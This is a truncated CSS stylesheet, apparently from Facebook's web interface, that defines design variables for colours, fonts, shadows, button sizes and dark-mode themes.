:root{--text-input-label-font-size:17px;--text-input-label-font-size-scale-multiplier:0.75;--text-input-label-font-weight:400;--text-input-label-line-height:1.2941;--dialog-size-medium-max-width:700px;--dialog-size-medium-width:100%;--dialog-size-small-max-width:548px;--dialog-size-small-width:100%;--dataviz-primary-2:rgb(134,218,255);--dataviz-primary-3:rgb(95,170,255);--dataviz-secondary-1:rgb(118,62,230);--dataviz-secondary-2:rgb(147,96,247);--dataviz-secondary-3:rgb(219,26,139);--dataviz-supplementary-1:rgb(255,122,105);--dataviz-supplementary-2:rgb(241,168,23);--dataviz-supplementary-3:rgb(49,162,76);--dataviz-supplementary-4:rgb(50,52,54);}@media (prefers-color-scheme: dark){:root{--fds-black:black;--fds-black-alpha-05:rgba(0, 0, 0, 0.05);--fds-black-alpha-10:rgba(0, 0, 0, 0.1);--fds-black-alpha-15:rgba(0, 0, 0, 0.15);--fds-black-alpha-20:rgba(0, 0, 0, 0.2);--fds-black-alpha-30:rgba(0, 0, 0, 0.3);--fds-black-alpha-40:rgba(0, 0, 0, 0.4);--fds-black-alpha-50:rgba(0, 0, 0, 0.5);--secondary-label-font-size:0.9375rem;--secondary-label-font-weight:500;--secondary-label-line-height:1.3333;--tertiary-label-font-family:Placeholder Font;--tertiary-label-font-size:0.6875rem;--tertiary-label-font-weight:500;--tertiary-label-line-height:1.4545;--text-input-field-font-family:Placeholder Font;--text-input-field-font-size:1rem;--text-input-field-font-weight:500;--text-input-field-line-height:1.2941;--text-input-label-font-family:Placeholder Font;--text-input-label-font-size:17px;--text-input-label-font-size-scale-multiplier:0.75;--text-input-label-font-weight:400;--text-input-label-line-height:1.2941;--dialog-size-medium-max-width:700px;--dialog-size-medium-width:100%;--dialog-size-small-max-width:548px;--dialog-size-small-width:100%;--dataviz-primary-2:rgb(134,218,255);--dataviz-primary-3:rgb(95,170,255);--dataviz-secondary-1:rgb(129,77,231);--dataviz-secondary-2:rgb(168,124,255);--dataviz-secondary-3:rgb(219,26,139);--dataviz-supplementary-1:rgb(255,122,105);--dataviz-supplementary-2:rgb(241,168,23);--dataviz-supplementary-3:rgb(49,162,76);--dataviz-supplementary-4:rgb(228,230,235);}}.__fb-light-mode{--fds-black:#000000;--fds-black-alpha-05:rgba(0, 0, 0, 0.05);--fds-black-alpha-10:rgba(0, 0, 0, 0.1);--fds-black-alpha-15:rgba(0, 0, 0, 0.15);--fds-black-alpha-20:rgba(0, 0, 0, 0.2);--fds-black-alpha-30:rgba(0, 0, 0, 0.3);--fds-black-alpha-40:rgba(0, 0, 0, 0.4);--fds-black-alpha-50:rgba(0, 0, 0, 0.5);--fds-black-alpha-60:rgba(0, 0, 0, 0.6);--fds-black-alpha-80:rgba(0, 0, 0, 0.8);--fds-blue-05:#ECF3FF;--fds-blue-30:#AAC9FF;--fds-blue-40:#77A7FF;--fds-blue-60:#1877F2;--fds-spectrum-tomato-tint-90:#FDEFED;--fds-strong:cubic-bezier(.12,.8,.32,1);--fds-white:#FFFFFF;--fds-white-alpha-05:rgba(255, 255, 255, 0.05);--fds-white-alpha-10:rgba(255, 255, 255, 0.1);--fds-white-alpha-20:rgba(255, 255, 255, 0.2);--fds-white-alpha-30:rgba(255, 255, 255, 0.3);--fds-white-alpha-40:rgba(255, 255, 255, 0.4);--fds-white-alpha-50:rgba(255, 255, 255, 0.5);--fds-white-alpha-60:rgba(255, 255, 255, 0.6);--fds-white-alpha-80:rgba(255, 255, 255, 0.8);--fds-yellow-20:#FFBA00;--accent:#0866FF;--always-white:#FFFFFF;--always-black:black;--always-dark-gradient:linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.6));--always-dark-overlay:rgba(0, 0, 0, 0.4);--always-light-overlay:rgba(255, 255, 255, 0.4);--always-gray-40:#65676B;--always-gray-75:#BCC0C4;--always-gray-95:#F0F2F5;--attachment-footer-background:#F0F2F5;--background-deemphasized:#F0F2F5;--base-blue:#1877F2;--base-cherry:#F3425F;--base-grape:#9360F7;--base-lemon:#F7B928;--base-lime:#45BD62;--base-pink:#FF66BF;--base-seafoam:#54C7EC;--base-teal:#2ABBA7;--base-tomato:#FB724B;--text-badge-info-background:hsl(214, 89%, 52%);--text-badge-success-background:#31A24C;--text-badge-attention-background:hsl(40, 89%, 52%);--text-badge-critical-background:#e41e3f;--blue-link:#0064D1;--border-focused:#65676B;--card-background:#FFFFFF;--card-background-flat:#F7F8FA;--comment-background:#F0F2F5;--comment-footer-background:#F6F9FA;--dataviz-primary-1:rgb(48,200,180);--disabled-button-background:#E4E6EB;--disabled-button-text:#BCC0C4;--disabled-icon:#BCC0C4;--disabled-text:#BCC0C4;--divider:#CED0D4;--event-date:#F3425F;--fb-wordmark:#0866FF;--filter-accent:invert(19%) sepia(70%) saturate(5671%) hue-rotate(203deg) brightness(96%) contrast(101%);--filter-always-white:invert(100%);--filter-disabled-icon:invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%);--filter-placeholder-icon:invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%);--filter-primary-accent:invert(27%) sepia(95%) saturate(3116%) hue-rotate(212deg) brightness(99%) contrast(105%);--filter-primary-icon:invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%);--filter-secondary-icon:invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%);--filter-warning-icon:invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%);--filter-blue-link-icon:invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%);--filter-positive:invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%);--filter-negative:invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%);--focus-ring-blue:#0866FF;--glimmer-spinner-icon:#65676B;--hero-banner-background:#FFFFFF;--hosted-view-selected-state:#EBF5FF;--highlight-bg:#E7F3FF;--hover-overlay:rgba(0, 0, 0, 0.05);--list-cell-chevron:#65676B;--media-hover:rgba(68, 73, 80, 0.15);--media-inner-border:rgba(0, 0, 0, 0.1);--media-outer-border:#FFFFFF;--media-pressed:rgba(68, 73, 80, 0.35);--messenger-card-background:#FFFFFF;--messenger-reply-background:#F0F2F5;--overlay-alpha-80:rgba(244, 244, 244, 0.8);--overlay-on-media:rgba(0, 0, 0, 0.6);--nav-bar-background:#FFFFFF;--nav-bar-background-gradient:linear-gradient(to top, #FFFFFF, rgba(255,255,255.9), rgba(255,255,255,.7), rgba(255,255,255,.4), rgba(255,255,255,0));--nav-bar-background-gradient-wash:linear-gradient(to top, #F0F2F5, rgba(240,242,245.9), rgba(240,242,245,.7), rgba(240,242,245,.4), rgba(240,242,245,0));--negative:hsl(350, 87%, 55%);--negative-background:hsl(350, 87%, 55%, 20%);--new-notification-background:#E7F3FF;--non-media-pressed:rgba(68, 73, 80, 0.15);--non-media-pressed-on-dark:rgba(255, 255, 255, 0.3);--notification-badge:#e41e3f;--placeholder-icon:#65676B;--placeholder-image:rgb(164, 167, 171);--placeholder-text:#65676B;--placeholder-text-on-media:rgba(255, 255, 255, 0.5);--popover-background:#FFFFFF;--positive:#31A24C;--positive-background:#DEEFE1;--press-overlay:rgba(0, 0, 0, 0.10);--primary-button-background:#0866FF;--primary-button-icon:#FFFFFF;--primary-button-pressed:#77A7FF;--primary-button-text:#FFFFFF;--primary-deemphasized-button-background:#EBF5FF;--primary-deemphasized-button-pressed:rgba(0, 0, 0, 0.05);--primary-deemphasized-button-pressed-overlay:rgba(25, 110, 255, 0.15);--primary-deemphasized-button-text:#0064D1;--primary-icon:#050505;--primary-text:#050505;--primary-text-on-media:#FFFFFF;--primary-web-focus-indicator:#D24294;--progress-ring-neutral-background:rgba(0, 0, 0, 0.2);--progress-ring-neutral-foreground:#000000;--progress-ring-on-media-background:rgba(255, 255, 255, 0.2);--progress-ring-on-media-foreground:#FFFFFF;--progress-ring-blue-background:#0866FF33;--progress-ring-blue-foreground:#0866FF;--progress-ring-disabled-background:rgba(190,195,201, 0.2);--progress-ring-disabled-foreground:#BEC3C9;--rating-star-active:#EB660D;--scroll-thumb:#BCC0C4;--scroll-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;--secondary-button-background:#E4E6EB;--secondary-button-background-floating:#ffffff;--secondary-button-background-on-dark:rgba(0, 0, 0, 0.4);--secondary-button-pressed:rgba(0, 0, 0, 0.05);--secondary-button-stroke:transparent;--secondary-button-text:#050505;--secondary-icon:#65676B;--secondary-text:#65676B;--secondary-text-on-media:rgba(255, 255, 255, 0.9);--section-header-text:#4B4C4F;--shadow-1:rgba(0, 0, 0, 0.1);--shadow-2:rgba(0, 0, 0, 0.2);--shadow-5:rgba(0, 0, 0, 0.5);--shadow-8:rgba(0, 0, 0, 0.8);--shadow-inset:rgba(255, 255, 255, 0.5);--shadow-elevated:0 8px 20px 0 rgba(0, 0, 0, 0.2), 0 2px 4px 0 rgba(0, 0, 0, 0.1);--shadow-persistent:0px 0px 12px rgba(52, 72, 84, 0.05);--shadow-primary:0px 5px 12px rgba(52, 72, 84, 0.2);--surface-background:#FFFFFF;--switch-active:hsl(214, 89%, 52%);--text-highlight:#0866FF33;--input-background:#FFFFFF;--input-background-disabled:#F0F2F5;--input-border-color:#CED0D4;--input-border-color-hover:var(--placeholder-text);--input-label-color-highlighted:#0064D1;--text-input-outside-label:#000000;--toast-background:#FFFFFF;--toast-text:#1C2B33;--toast-text-link:#216FDB;--toggle-active-background:#EBF5FF;--toggle-active-icon:#0064D1;--toggle-active-text:#0064D1;--toggle-button-active-background:#E7F3FF;--tooltip-background:rgba(244, 244, 244, 0.8);--tooltip-box-shadow:0 2px 4px 0 var(--shadow-5);--wash:#E4E6EB;--web-wash:#F0F2F5;--warning:hsl(40, 89%, 52%);--chat-bubble-padding-vertical:8px;--chat-bubble-padding-horizontal:12px;--chat-bubble-border-radius:18px;--fb-logo-color:#2D88FF;--dialog-anchor-vertical-padding:56px;--header-height:56px;--global-panel-width:0px;--global-panel-width-expanded:0px;--alert-banner-corner-radius:8px;--button-corner-radius:6px;--button-corner-radius-medium:10px;--button-corner-radius-large:12px;--button-height-large:40px;--button-height-medium:36px;--button-padding-horizontal-large:16px;--button-padding-horizontal-medium:16px;--button-icon-padding-large:16px;--button-icon-padding-medium:16px;--button-inner-icon-spacing-large:3px;--button-inner-icon-spacing-medium:3px;--blueprint-button-height-medium:40px;--blueprint-button-height-large:48px;--card-corner-radius:8px;--card-box-shadow:0 12px 28px 0 var(--shadow-2), 0 2px 4px 0 var(--shadow-1);--input-corner-radius:6px;--input-border-width:1px;--nav-list-cell-corner-radius:8px;--list-cell-corner-radius:8px;--list-cell-min-height:52px;--list-cell-padding-vertical:20px;--list-cell-padding-vertical-with-addon:14px;--menu-item-base-margin-horizontal:8px;--menu-item-base-padding-horizontal:8px;--nav-list-cell-min-height:0px;--font-family-apple:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;--font-family-code:ui-monospace, Menlo, Consolas, Monaco, monospace;--font-family-default:Helvetica, Arial, sans-serif;--font-family-segoe:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;--body-font-family:Placeholder Font;--body-font-size:0.9375rem;--body-font-weight:400;--body-line-height:1.3333;--body-emphasized-font-family:Placeholder Font;--body-emphasized-font-size:0.9375rem;--body-emphasized-font-weight:600;--body-emphasized-line-height:1.3333;--headline1-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline1-font-size:1.75rem;
</file>
